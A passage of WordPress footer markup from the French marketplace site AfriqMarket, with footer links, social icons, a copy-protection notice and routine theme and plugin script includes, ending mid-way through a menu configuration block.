</ul></div></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}div.tdi_160{width:37%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:-40px!important;padding-left:0px!important}</style>
<style>.tdi_162 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:40px}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_162 .tdm-social-item{width:40px;height:40px;margin:5px 10px 5px 0;background:var(--vert);border-radius:50px}.tdi_162 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_162 .tdm-social-item i,.tds-team-member2 .tdi_162.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_162 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_162.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color)}.tdi_162 .tdm-social-item-wrap:hover .tdm-social-item{background:#009378}body .tdi_162 .tdm-social-item{border:0px solid rgba(255,255,255,0)}body .tdi_162 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--custom-color-2)}.tdi_162 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;font-size:14px!important}.tdi_162 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){body .tdi_162 .tdm-social-item{border:0px solid rgba(255,255,255,0)}}@media (min-width:768px) and (max-width:1018px){body .tdi_162 .tdm-social-item{border:0px solid rgba(255,255,255,0)}}@media (max-width:767px){body .tdi_162 .tdm-social-item{border:0px solid rgba(255,255,255,0)}}</style><div class="tdm-social-wrapper tds-social4 tdi_162"><div class="tdm-social-item-wrap"><a href="https://web.facebook.com/profile.php?id=61559644974890&amp;_rdc=1&amp;_rdr"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/afriqmarket_group/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/afriqmarket/about/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCTjFbpbQuOp_OMVeAvUyxow"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_163" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_164  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_164,.tdi_164 .tdc-columns{min-height:0}.tdi_164>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--custom-color-1)!important}.tdi_164,.tdi_164 .tdc-columns{display:block}.tdi_164 .tdc-columns{width:100%}.tdi_164:before,.tdi_164:after{display:table}@media (min-width:767px){.tdi_164.tdc-row-content-vert-center,.tdi_164.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_164.tdc-row-content-vert-bottom,.tdi_164.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_164.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_164.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_164{margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.tdi_164 .td_block_wrap{text-align:left}@media(min-width:1141px){.tdi_164{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{padding-top:30px!important;padding-bottom:30px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{padding-top:25px!important;padding-bottom:25px!important;display:none!important}}@media (max-width:767px){.tdi_164{padding-top:25px!important;padding-bottom:40px!important;position:relative}}</style>
<div class="tdi_163_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_163_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166>.wpb_wrapper,.tdi_166>.wpb_wrapper>.tdc-elements{display:block}.tdi_166>.wpb_wrapper>.tdc-elements{width:100%}.tdi_166>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_166>.wpb_wrapper{width:auto;height:auto}div.tdi_166{width:26%!important}@media (max-width:767px){div.tdi_166{width:auto!important}}@media (max-width:767px){.tdi_166{margin-top:-10px!important;margin-bottom:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_167 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_167" >
<style>@media (max-width:767px){.tdi_167{margin-bottom:0px!important;margin-left:-10px!important;padding-left:0px!important}}</style>
<style>body .tdi_167 ul{text-align:left;justify-content:flex-start}body .tdi_167 ul li a{justify-content:flex-start}body .tdi_167 .td-blm-menu-item-txt{flex-grow:1}body .tdi_167 a,body .tdi_167 .td-blm-sub-icon{color:#000000}body .tdi_167 li.current-menu-item>a,body .tdi_167 li.current-menu-ancestor>a,body .tdi_167 li.current-category-ancestor>a,body .tdi_167 li.current-page-ancestor>a,body .tdi_167 a:hover,body .tdi_167 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_167 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_167 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_167 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_167 a:hover>.td-blm-sub-icon{color:var(--vert)}</style><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-fix-index"><div class="menu-bottom-footer-container"><ul id="menu-bottom-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://afriqmarket.com/politique-des-cookies/"><span class="td-blm-menu-item-txt">Politique des cookies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://afriqmarket.com/conditions-du-service/"><span class="td-blm-menu-item-txt">Conditions du service</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10165"><a href="https://afriqmarket.com/guide-dachat/"><span class="td-blm-menu-item-txt">Guide d’achat</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16007"><a href="https://afriqmarket.com/faq/"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_168 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>@media (max-width:767px){.tdi_168{margin-bottom:10px!important}}</style>
<style>.tdi_168,.tdi_168 p{font-size:12px!important;font-weight:400!important}.tdi_168{color:#000000}.tdi_168 a{color:#000000}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>AfriqMarket © Copyright 2025</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_169 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>.tdi_169{margin-top:-40px!important}@media (max-width:767px){.tdi_169{margin-top:0px!important}}</style>
<style>.tdi_170 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_170 .tdm-social-item i.td-icon-linkedin,.tdi_170 .tdm-social-item i.td-icon-pinterest,.tdi_170 .tdm-social-item i.td-icon-blogger,.tdi_170 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_170 .tdm-social-item{width:27.5px;height:27.5px;margin:5px 10px 5px 0;background:var(--vert);border-radius:50px}.tdi_170 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_170 .tdm-social-item i,.tds-team-member2 .tdi_170.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_170 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_170.tds-social4 .tdm-social-item-wrap:hover i{color:#ffffff}.tdi_170 .tdm-social-item-wrap:hover .tdm-social-item{background:#009378}body .tdi_170 .tdm-social-item{border:0.2px solid rgba(255,255,255,0)}.tdi_170 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_170 .tdm-social-item{border:0.2px solid rgba(255,255,255,0)}}@media (min-width:768px) and (max-width:1018px){body .tdi_170 .tdm-social-item{border:0.2px solid rgba(255,255,255,0)}}@media (max-width:767px){.tdi_170 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:40px}.tdi_170 .tdm-social-item i.td-icon-linkedin,.tdi_170 .tdm-social-item i.td-icon-pinterest,.tdi_170 .tdm-social-item i.td-icon-blogger,.tdi_170 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_170 .tdm-social-item{width:40px;height:40px}body .tdi_170 .tdm-social-item{border:0px solid rgba(255,255,255,0)}}</style><div class="tdm-social-wrapper tds-social4 tdi_170"><div class="tdm-social-item-wrap"><a href="https://web.facebook.com/profile.php?id=61559644974890&amp;_rdc=1&amp;_rdr"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/afriqmarket_group/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/afriqmarket/about/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCTjFbpbQuOp_OMVeAvUyxow"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://afriqmarket.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d66f3c53ab
    -->

    <div class="td-container"><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTB5B2HK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/js/bootstrap.min.js?ver=1.3.81" id="drts-bootstrap-js"></script>
<script type="text/javascript" id="drts-js-before">
/* <![CDATA[ */
if (typeof DRTS === "undefined") var DRTS = {isRTL:  false, domain: "", path: "/", cookieHash: "80b88f227d0e4470d001ddf75a421e66", bsPrefix: "drts-bs-", hasFontAwesomePro:  false, params: {token: "_t_", contentType: "_type_", ajax: "_ajax_"}, bsUseOriginal:  false};
//# sourceURL=drts-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/js/core.min.js?ver=1.3.81" id="drts-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/js/view-filter-form.min.js?ver=1.3.81" id="drts-view-filter-form-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/js/form.min.js?ver=1.3.81" id="drts-form-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/js/jquery.barrating.min.js?ver=1.3.81" id="jquery-barrating-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/js/voting-rating.min.js?ver=1.3.81" id="drts-voting-rating-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/js/sweetalert2.all.min.js?ver=1.3.81" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/js/autosize.min.js?ver=1.3.81" id="autosize-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/vendor/js/jquery.coo_kie.min.js?ver=1.3.81" id="jquery-cookie-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"afriqmarket"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.3.81" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7598473de9","wpRestUrl":"https://afriqmarket.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afriqmarket.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afriqmarket.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="leform-remote" src="https://form.afriqmarket.com/content/plugins/halfdata-green-forms/js/leform.min.js?ver=1.49" data-handler="https://form.afriqmarket.com/ajax.php"></script><script type="text/javascript">document.addEventListener("DOMContentLoaded", function(event) { var $ = jQuery;
DRTS.init($("#drts-content"));
});</script>

<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://afriqmarket.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_27';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_27');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","tds_menu_active1-line_height":"3","menu_id":"103","f_elem_font_family":"","f_elem_font_weight":"400","f_elem_font_size":"12","elem_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDhweCJ9","mm_align_screen":"yes","f_title_font_family":"","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"","f_mm_sub_font_family":"","mm_elem_color_a":"#000000","title_txt_hover":"#000000","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJwb3J0cmFpdCI6IjVweCAyNXB4In0=","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","f_cat_font_family":"","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#000000","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_icon_align":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIzIn0=","text_color":"#000000","tds_menu_active1-text_color_h":"#000000","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"var(--custom-color-2)","pag_border":"#efefef","pag_h_border":"var(--custom-color-2)","tds_menu_sub_active1-sub_text_color_h":"var(--custom-color-2)","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","main_sub_icon_align":"1","sep_tdicon":"td-icon-vertical-line","sep_icon_size":"10","sep_color":"#000000","elem_space":"0","sep_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiIxNHB4IiwicG9ydHJhaXQiOiIyMnB4In0=","more_icon_color":"#000000","all_underline_color":"#ffffff","main_sub_color":"#000000","tds_menu_active1-line_color":"var(--vert)","tds_menu_active1-line_alignment":"-6","sep_icon_space":"10","tds_menu_active1-main_sub_color_h":"#000000","tds_menu_sub_active1-sub_color_h":"#000000","sub_text_color":"#000000","sub_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_tdicon":"","main_sub_icon_size":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 